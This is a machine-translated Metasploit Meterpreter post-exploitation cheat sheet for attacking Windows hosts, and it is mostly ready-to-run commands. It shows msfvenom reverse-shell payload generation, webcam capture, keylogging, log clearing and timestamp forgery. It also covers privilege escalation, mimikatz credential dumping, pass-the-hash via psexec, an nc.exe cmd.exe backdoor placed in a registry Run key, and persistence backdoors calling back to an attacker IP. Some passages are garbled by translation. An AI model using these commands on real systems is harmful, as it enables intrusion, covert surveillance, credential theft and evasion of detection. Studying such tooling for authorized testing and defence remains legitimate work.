generate ps Rebound script msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.123 lport=12345 -f psh-reflection>/tmp/search.ps1 msf Monitoring rebound use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp
The above is how to use msfvenom to generate Trojan Horse, and how msf monitors the shell of the Trojan Horse after it runs. Including the green-hat-suite_Pass tool that was used yesterday, it's cool and feels like... It's very difficult to build session s on your own computer except for the successful use of dns.
After running 360 sets of meals directly intercept, delete and warn you to send you away.
Below is what interesting things can be done after getting session, basically covering all, I think it's just enough anyway, and why some modules are missing?!
[Linking the preceding to the following] - --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Meterpreter module in Metasploit has a strong attack in the post-penetration stage. This paper mainly collates the common commands, scripts and usage of meterpreter. Including information collection, privilege raising, registry operation, token manipulation, hash utilization, backdoor implantation, etc.
0x01. System commands
1) Basic System Command
sessions #sessions - h View Help sessions -i <ID value> #Enter Session-k Kill Session background #Place the current session in the background run #Execute existing modules, type run, press tab twice to list existing scripts info #View existing module information getuid # View permissions getpid # Get the pid of the current process sysinfo # View target system information ps # Check kill < PID > kill process for active process idletime #View target idle time reboot / shutdown #Restart/shutdown shell #Enter the target cmd shell

2) uictl switch keyboard/mouse
uictl [enable/disable] [keyboard/mouse/all] #Open or disable keyboard/mouse uictl disable mouse #Disable mouse uictl disable keyboard #Disable keyboard

3) webcam camera command
webcam_list #View Camera webcam_snap #Take pictures by camera webcam_stream #Open Video by Camera

4) execute execution file
execute #Executing files in the target machine execute -H -i -f cmd.exe # Create a new process cmd.exe, -H invisible, -i interaction
5) migrate process migration
getpid # Get the pid of the current process ps # View the current active process migrate <pid value> #Porting Meterpreter session to a specified pid value process kill <pid value> #Killing process
6) Cleaav Clear Log
clearav #Clear application logs, system logs, security logs in windows
0x02. File system commands
1) Basic File System Command
getwd perhaps pwd # View the current working directory ls cd search -f *pass* # Search Files - h View Help cat c:\\lltest\\lltestpasswd.txt # view file contents upload /tmp/hack.txt C:\\lltest # Upload files to the target machine download c:\\lltest\\lltestpasswd.txt /tmp/ # Download files to local computer edit c:\\1.txt #Editing or creating files without them will create new files rm C:\\lltest\\hack.txt mkdir lltest2 #Folders can only be created under the current directory rmdir lltest2 #Only folders under the current directory can be deleted getlwd perhaps lpwd #Operating the attacker host to view the current directory lcd /tmp #Operating attacker host switching directory

2) timestomp forgery timestamp
timestomp C:// - h # View Help timestomp -v C://2.txt # View timestamp timestomp C://2.txt-f C://1.txt# Copies the timestamp of 1.txt to 2.txt
0x03. Network Command
1) Basic Network Command
ipconfig/ifconfig netstat –ano arp getproxy #View proxy information route #View Routing

2) portfwd port forwarding
portfwd add -l 6666 -p 3389 -r 127.0.0.1 #Forwarding the 3389 port of the target machine to the local 6666 port

3) autoroute add routing
run autoroute –h #view help run autoroute -s 192.168.159.0/24 #Add to the target environment network run autoroute –p #View added routes

Then we can use arp_scanner, portscan and so on to scan.
run post/windows/gather/arp_scanner RHOSTS=192.168.159.0/24 run auxiliary/scanner/portscan/tcp RHOSTS=192.168.159.144 PORTS=3389

4) Socks4a Agent
After autoroute is added, the sock4a module of msf can also be used for Socks4a proxy.
msf> use auxiliary/server/socks4a msf > set srvhost 127.0.0.1 msf > set srvport 1080 msf > run
Then vi/etc/proxychains.conf# adds Socks 4 127.0.0.1 1080
Finally, proxychains use Socks4a proxy access
0x04. Information collection

The script for information collection is located at:
/usr/share/metasploit-framework/modules/post/windows/gather /usr/share/metasploit-framework/modules/post/linux/gather
There are many scripts for information collection, only a few of which are commonly used:
run post/windows/gather/checkvm #Is it a virtual machine? run post/linux/gather/checkvm #Is it a virtual machine? run post/windows/gather/forensics/enum_drives #View partitions run post/windows/gather/enum_applications #Getting Installation Software Information run post/windows/gather/dumplinks #Getting the latest file operation run post/windows/gather/enum_ie #Getting IE Cache run post/windows/gather/enum_chrome #Getting Chrome Cache run post/windows/gather/enum_patches #Patch Info run post/windows/gather/enum_domain #Find Domain Control
0x05. Right-raising
1)getsystem claim
getsystem
How getsystem works:
(1) getsystem creates a new Windows service, which is set to run as SYSTEM, and connects to a named pipe when it starts.
(2) getsystem generates a process that creates a named pipeline and waits for a connection from the service.
(3) Windows services have been started, resulting in a connection with named pipes.
(4) The process receives the connection and calls ImpersonateNamedPipeClient to create an analog token for the SYSTEM user.
Then we use the newly collected SYSTEM to simulate the token to generate cmd.exe, and we have a SYSTEM privileged process.

2)bypassuac
Built-in pypassuac scripts, different principles, similar methods of use, after running to return to a new session, need to execute getsystem again to obtain system privileges, such as:
use exploit/windows/local/bypassuac use exploit/windows/local/bypassuac_injection use windows/local/bypassuac_vbs use windows/local/ask

For example, using the bypassuac.rb script:
msf > use exploit/windows/local/bypassuac msf > set SESSION 2 msf > run
3) Kernel Vulnerability Authorization

The enum_patches module can be used to collect patch information first, and then find available exploits to raise rights.
meterpreter > run post/windows/gather/enum_patches #View patch information msf > use exploit/windows/local/ms13_053_schlamperei msf > set SESSION 2 msf > exploit

0x06.mimikatz crawl password

load mimikatz #Help mikatz view help wdigest #Get the Wdigest password mimikatz_command -f samdump::hashes #Execute the original mimikatz command mimikatz_command -f sekurlsa::searchPasswords
0x07. Remote Desktop & Screen Capture


enumdesktops #View the available desktop getdesktop #Get the desktop currently associated with meterpreter set_desktop #Setting the desktop-h view help associated with meterpreter screenshot #Screenshots use espia #Or use the espia module to screen and enter screengrab run vnc #Using vnc Remote Desktop Connection
0x08. Open RDP & add users
1)getgui command

run getgui –h #view help run getgui -e #Open Remote Desktop run getgui -u lltest2 -p 123456 #Adding users run getgui -f 6661 –e #Forwarding port 3389 to 6661
getgui system is not recommended, run post/windows/management/enable_rdp is recommended.
When getgui adds users, it sometimes succeeds in adding users, but it does not have permission to log on through the remote desktop.
2)enable_rdp script

run post/windows/manage/enable_rdp #Open Remote Desktop run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456 #Adding users run post/windows/manage/enable_rdp FORWARD=true LPORT=6662 #Forward port 3389 to 6662
The script is located in / usr / share / Metasploit - framework / modules / post / Windows / management / enable_rdp. RB
From the enable_rdp.rb script, we can see that opening RDP is to modify the registry through reg; adding user is to call cmd.exe to add through net user; port forwarding is to use the portfwd command.

0x09. Keyboard Recording
keyscan_start #Start Keyboard Recording keyscan_dump #Export recorded data keyscan_stop #End Keyboard Recording

0x10.sniffer grab package
use sniffer sniffer_interfaces #View Network Card sniffer_start 2 #Select Network Card and Start Grabbing Packets sniffer_stats 2 #View status sniffer_dump 2 /tmp/lltest.pcap #Export pcap data package sniffer_stop 2 #Stop grabbing bags
0x11. Registry operation
1) Registry Basic Order
reg –h
-d Median data in registry. -k Registry key path -v Registry key name
enumkey Enumeration of available keys setval set key value queryval Query key value data2) Registry Setting nc Backdoor



upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32 #Upload nc reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run #Enumeration of key under run reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' #set key value reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc #View key values nc -v 192.168.159.144 443 #Attacker Connects nc Backdoor
0x12. Token manipulation

1)incognito counterfeit tokens
use incognito #help incognito view help list_tokens -u #View available token impersonate_token 'NT AUTHORITY\SYSTEM' #Counterfeit SYSTEM token //Or impersonate_token NT AUTHORITY SYSTEM without single quotation marks.\ execute -f cmd.exe -i –t # - t Executes with a counterfeit token //Or direct shell rev2self #Return the original token

2)steal_token stealing token
steal_token <pid value> #Stealing token first ps from a specified process drop_token #Delete stolen token
0x13. Hash Utilization

1) Get Hash
run post/windows/gather/smart_hashdump #Export password hash from SAM #Require SYSTEM permissions

2)PSExec hash transfer
After getting user hash by smart_hashdump, psexec module can be used to attack hash delivery.
Prerequisites: 1. Open 445 port smb service; 2. Open admin $sharing
msf > use exploit/windows/smb/psexec msf > set payload windows/meterpreter/reverse_tcp msf > set LHOST 192.168.159.134 msf > set LPORT 443 msf > set RHOST 192.168.159.144 msf >set SMBUser Administrator msf >set SMBPass aad3b4*****04ee:5b5f00*****c424c msf >set SMBDomain WORKGROUP #Domain users need to set up SMBDomain msf >exploit
0x14. Implantation of posterior door
There are two ways to start the back door of metasploit, one is through persistence, the other is through metsvc, and the other is through persistence_exe to customize the back door file.

1)persistence launcher backdoor

Upload a vbs script in the C: Users*** AppData Local Temp directory
Add boot-up entry in HKLM Software Microsoft Windows Current Version Run Registry
run persistence –h #view help run persistence -X -i 5 -p 6661 -r 192.168.159.134 #- The way X specifies boot is boot-up self-start, and the time interval of - i reverse connection (5s) - r specifies the attacker's ip
Connect back door
msf > use exploit/multi/handler msf > set payload windows/meterpreter/reverse_tcp msf > set LHOST 192.168.159.134 msf > set LPORT 6661 msf > exploit



2)metsvc service backdoor
Uploaded three files (metsrv.x86.dll, metsvc-server.exe, metsvc.exe) in C: Users*** AppData Local\ Temp and started through the service named meterpreter.
run metsvc –h # view help run metsvc –A #Automatic installation of back door
Connect back door
msf > use exploit/multi/handler msf > set payload windows/metsvc_bind_tcp msf > set RHOST 192.168.159.144 msf > set LPORT 31337 msf > exploit
0x15. Scanning script
The script for scanning is located at:
/usr/share/metasploit-framework/modules/auxiliary/scanner/
There are many scripts scanned, only a few representatives are listed.
